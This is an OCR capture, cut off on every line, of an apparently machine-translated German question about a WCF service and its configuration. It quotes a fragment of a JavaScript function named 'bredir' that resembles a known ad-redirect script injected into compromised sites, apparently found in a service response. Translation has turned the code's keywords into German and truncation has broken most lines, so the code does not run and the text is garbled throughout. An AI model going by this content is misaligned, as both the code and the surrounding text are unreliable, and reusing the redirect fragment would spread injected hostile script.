
implementiert ist. Die ersten 1024 Bytes der
'Funktion bredir (d, u, r, v, c) {var w, h, wd, hd,
var p = falsch; var s = [[ 300,250, falsch], [2
[240,400, falsch], [336,280, falsch], [180,150,
falsch], [234,60, falsch], [88,31, falsch], [120,
falsch], [120,240, falsch], [125,125, falsch], [7
[160,600, falsch], [120,600, falsch] , [300.600
falsch], [530.300, falsch], [190.200, falsch], [
[720.300, wahr], [500.350, wahr], [550.480, w
(window.innerHeight) == 'number'
Ich habe auch eine Konsolenanwendung, die
Dienst kommuniziert, und die Konsolenanwe
Methoden problemlos aufrufen, ohne diesen Fe
Unten finden Sie Auszüge aus meinen Konfigu
WCF-Dienst Web.Config: